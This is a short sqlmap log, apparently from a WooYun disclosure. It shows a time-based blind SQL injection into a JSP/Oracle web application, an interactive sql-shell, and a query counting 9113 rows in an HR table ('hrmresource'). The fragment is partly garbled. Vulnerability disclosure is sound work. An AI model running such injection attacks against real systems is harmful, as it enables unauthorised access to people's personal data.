 [22:18:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:18:24] [INFO] calling Oracle shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from hrmresource
[22:18:34] [INFO] fetching SQL SELECT statement query output: 'select count(*) from hrmresource'
[22:18:34] [WARNING] time-based comparison requires larger statistical model, please wait.........................
[22:18:36] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to
nt potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[22:19:06] [INFO] adjusting time delay to 1 second due to good response times
9113
select count(*) from hrmresource: '9113'
sql-shell>
www.wooyun.org